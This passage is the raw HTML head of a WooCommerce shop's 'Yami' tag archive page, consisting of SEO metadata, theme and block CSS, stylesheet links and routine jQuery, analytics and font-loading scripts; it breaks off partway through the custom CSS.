

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.niceteeanimals.com/tag/yami/
body_size: 22482
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.niceteeanimals.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yami Archives - Niceteeanimals.com</title>
	<link rel="canonical" href="https://niceteeanimals.com/tag/yami/" />
	<link rel="next" href="https://niceteeanimals.com/tag/yami/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yami Archives - Niceteeanimals.com" />
	<meta property="og:url" content="https://niceteeanimals.com/tag/yami/" />
	<meta property="og:site_name" content="Niceteeanimals.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://niceteeanimals.com/tag/yami/","url":"https://niceteeanimals.com/tag/yami/","name":"Yami Archives - Niceteeanimals.com","isPartOf":{"@id":"https://niceteeanimals.com/#website"},"breadcrumb":{"@id":"https://niceteeanimals.com/tag/yami/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://niceteeanimals.com/tag/yami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://niceteeanimals.com/"},{"@type":"ListItem","position":2,"name":"Yami"}]},{"@type":"WebSite","@id":"https://niceteeanimals.com/#website","url":"https://niceteeanimals.com/","name":"Niceteeanimals.com","description":"Design Your Own","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://niceteeanimals.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Feed" href="https://www.niceteeanimals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Comments Feed" href="https://www.niceteeanimals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Yami Tag Feed" href="https://www.niceteeanimals.com/tag/yami/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.niceteeanimals.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.niceteeanimals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gm-import-css' href='https://www.niceteeanimals.com/wp-content/plugins/gm-import/public/css/gm-import-public.css?v=11&#038;ver=v1.9.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flexible_shipping_notices-css' href='https://www.niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.0.10.220' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.niceteeanimals.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.niceteeanimals.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.niceteeanimals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.niceteeanimals.com/wp-json/wp/v2/tags/847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.niceteeanimals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.2" />
<script type="text/javascript">
	           var ajaxurl = "https://www.niceteeanimals.com/wp-admin/admin-ajax.php";
	         </script><style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:none !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2500);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('1') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><meta name="google-site-verification" content="WA_zFkDyl2CB3KRn3F01qp2lokiA-Q_xKXkyVr48Ua8" />
<meta name="ahrefs-site-verification" content="53fe87c0e440475d7e08e572be7c43a860dee8b14b5e138a927c69544629b6bb"><meta name="google-site-verification" content="z7MOiq41bodODa8yTAl173yDQEkvGjETcAbcRuKGPV4" />        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push( arguments );
            }

            gtag( 'js', new Date() );

            gtag( 'config', 'AW-' );
        </script>
        <!--/noptimize-->
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lora:regular,regular","Lora:regular,regular","Lora:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dfab61;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:159px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 42px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dfab61;}/* Color !important */[data-text-color="primary"]{color: #dfab61!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dfab61;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dfab61;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dfab61}.nav-tabs > li.active > a{border-top-color: #dfab61}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dfab61 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dfab61 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dfab61;}/* Background Color */[data-icon-label]:after, 